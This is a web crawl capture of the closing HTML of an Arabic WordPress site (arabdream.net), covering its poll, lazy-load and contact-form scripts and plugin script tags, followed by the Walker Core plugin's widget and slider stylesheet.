				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "c3537342ef"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://arabdream.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://arabdream.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arabdream.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://arabdream.net/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.13" id="walker-core-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
</script>
<script src="https://arabdream.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.8.3" id="walkerpress-marquee-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.8.3" id="walkerpress-scripts-js"></script>
<script src="https://arabdream.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://arabdream.net/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.8.3" id="jabvfcr_script-js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 1.539 seconds, on 2025-11-05 @ 3:02 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://arabdream.net/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.13
body_size: 7552
content:
section.widget_walker_core_recent_blog {
  display: inline-block;
}
section.widget_walker_core_recent_blog ul.recent-blog-widget,
.widget_walker_core_social_media_widget ul.walker-core-social {
  margin: 0;
  padding: 0;
}
.widget_walker_core_social_media_widget ul.walker-core-social li {
  width: auto;
  display: inline-block;
  margin: 0 5px 5px 0;
}
.widget_walker_core_social_media_widget ul.walker-core-social li a {
  border: 1px solid;
  display: inline-block;
  height: 37px;
  width: 40px;
  text-align: center;
  line-height: 37px;
}

section.widget_walker_core_recent_blog ul.recent-blog-widget li.recent-blog-item-wraper {
  width: 100%;
  float: left;
}
section.widget_walker_core_recent_blog ul.recent-blog-widget .post-thumbnail {
  width: 30%;
  display: inline-block;
  float: left;
}
section.widget_walker_core_recent_blog ul.recent-blog-widget .post-content {
  width: 70%;
  display: inline-block;
  float: left;
  padding-left: 15px;
}
section.widget_walker_core_recent_blog ul.recent-blog-widget .post-content.without-thumbnail {
  width: 100%;
  padding-left: 0;
}
section.widget_walker_core_recent_blog ul.recent-blog-widget .post-content small.post-date {
  display: block;
  margin-top: 7px;
  opacity: 0.56;
}
section.widget_walker_core_address_box ul.walker-address-box li {
  width: 100%;
  display: inline-block;
  position: relative;
  padding-left: 40px;
  margin-bottom: 11px;
}
section.widget_walker_core_address_box ul.walker-address-box li i {
  width: 30px;
  height: 30px;
  border: 1px solid;
  line-height: 28px;
  text-align: center;
  border-radius: 50%;
  font-size: 14px;
  display: inline-block;
  margin-right: 10px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -22px;
}
ul.categories-posts-widget small.post-date {
  display: block;
  margin-top: 6px;
  font-size: 14px;
  opacity: 0.35;
}
ul.categories-posts-widget h4 {
  margin: 0;
  line-height: 1.2em;
}
li.widget-post-item-wraper .post-thumbnail a {
  width: 100%;
  position: relative;
  display: inline-block;
  border-radius: 3px;
  overflow: hidden;
  line-height: 0;
  margin-bottom: 5px;
  background: #000;
}
li.widget-post-item-wraper .post-thumbnail a img {
  transition: all ease 0.23s;
  min-height: 100%;
  min-width: 100%;
  object-fit: cover;
}
li.widget-post-item-wraper:hover .post-thumbnail a img {
  transform: scale(1.2);
}
.widget_walker_core_popular_post .post-thumbnail {
  width: 30%;
  float: left;
}
.widget_walker_core_popular_post .with-thumbnail {
  width: 70%;
  float: left;
  padding-left: 12px;
}
.widget_walker_core_popular_post .popular-post-list {
  width: 100%;
  display: inline-block;
  margin-bottom: 15px;
}
.widget_walker_core_popular_post .popular-post-list a {
  display: inline-block;
  font-weight: 600;
  text-decoration: none;
}
.widget_walker_core_popular_post .popular-post-list a small {
  display: block;
  margin-top: 5px;
  font-size: 14px;
  opacity: 0.56;
  font-weight: 400;
}
section.widget_walker_core_recent_blog li.recent-blog-item-wraper a {
  font-weight: 600;
}
section.widget_walker_core_recent_blog li.recent-blog-item-wraper a small {
  font-weight: 400;
  font-size: 14px;
}
/*Pricing Table*/
.walkerwp-pricing-table ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.walkerwp-pricing-table {
  background: #fff;
  display: inline-block;
  width: 100%;
  text-align: center;
  position: relative;
  overflow: hidden;
  box-shadow: 0 0 11px rgb(0 0 0 / 9%);
  transition: all ease 0.23s;
}
.walkerwp-pricing-table:hover {
  box-shadow: 0 0 21px rgb(0 0 0 / 23%);
}
.package-header {
  position: relative;
  width: 100%;
  background: #747677;
  padding: 20px 0;
  color: #fff;
}
.package-header .package_title {
  margin: 10px 0 20px;
  color: #fff;
}
.package-pricing {
  background: #747677;
  color: #fff;
  position: relative;
  padding: 0 0 50px;
  display: flex;
  justify-content: center;
}
span.badge-text {
  position: absolute;
  right: -93px;
  top: 18px;
  background: #e44f08;
  transform: rotate(45deg);
  padding: 0 50px;
  z-index: 2;
  color: #fff;
  width: 250px;
  text-align: center;
  font-size: 14px;
}
span.package_price {
  font-size: 60px;
  font-weight: 700;
}
.features-list ul li {
  width: 100%;
  line-height: 25px;
  padding: 6px 0;
}
.features-list {
  width: 100%;
  padding: 50px 0;
  color: #000;
  display: inline-block;
}
.walkerwp-pricing-table .package-footer a {
  display: inline-block;
  background: #747677;
  text-decoration: none;
  padding: 5px 20px;
  color: #fff;
  border-radius: 2px;
}
.package-footer {
  padding: 0px 0 30px;
  display: block;
}
.walkerwp-pricing-table .package-footer a:hover {
  background: #e44f08;
}
span.packege_cyple_perios {
  margin-top: 12px;
}
span.currency_symbol {
  font-size: 20px;
  font-weight: 600;
}
span.price_decimal {
  display: inline-block;
  margin-top: -12px;
}
.wnt-featured-slider-one,
.wnt-featured-slider-two,
.wnt-featured-slider-three,
.wnt-featured-slider-four,
.wnt-featured-slider-five,
.wnt-carousel-one,
.wnt-carousel-two,
.wnt-slider-with-grid,
.wnt-featured-slider-six {
  overflow: hidden;
  position: relative;
}
.wnt-featured-slider-one .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-one .wnt-slider-nav .wnt-slide-prev,
.wnt-featured-slider-two .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-two .wnt-slider-nav .wnt-slide-prev,
.wnt-featured-slider-three .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-three .wnt-slider-nav .wnt-slide-prev,
.wnt-featured-slider-four .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-four .wnt-slider-nav .wnt-slide-prev,
.wnt-slider-with-grid .wnt-slider-nav .wnt-slide-next,
.wnt-slider-with-grid .wnt-slider-nav .wnt-slide-prev,
.wnt-featured-slider-five .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-five .wnt-slider-nav .wnt-slide-prev,
.wnt-featured-slider-six .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-six .wnt-slider-nav .wnt-slide-prev {
  position: absolute;
  top: 49%;
  left: 0;
  z-index: 33;
  opacity: 0;
  transition: all ease 0.23s;
  margin-top: -20px;
}
.wnt-featured-slider-one .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-two .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-three .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-four .wnt-slider-nav .wnt-slide-next,
.wnt-slider-with-grid .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-five .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-six .wnt-slider-nav .wnt-slide-next {
  left: auto;
  right: 0;
}
.wnt-featured-slider-one:hover .wnt-slider-nav .wnt-slide-prev,
.wnt-featured-slider-two:hover .wnt-slider-nav .wnt-slide-prev,
.wnt-featured-slider-three:hover .wnt-slider-nav .wnt-slide-prev,
.wnt-featured-slider-four:hover .wnt-slider-nav .wnt-slide-prev,
.wnt-slider-with-grid:hover .wnt-slider-nav .wnt-slide-prev,
.wnt-featured-slider-five:hover .wnt-slider-nav .wnt-slide-prev,
.wnt-featured-slider-six:hover .wnt-slider-nav .wnt-slide-prev {
  left: 30px;
  opacity: 1;
}
.wnt-featured-slider-one:hover .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-two:hover .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-three:hover .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-four:hover .wnt-slider-nav .wnt-slide-next,
.wnt-slider-with-grid:hover .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-five:hover .wnt-slider-nav .wnt-slide-next,
.wnt-featured-slider-six:hover .wnt-slider-nav .wnt-slide-next {
  opacity: 1;
  right: 30px;
}
.wnt-header-withads-search.wp-block-search input.wp-block-search__input {
  background: transparent;
}
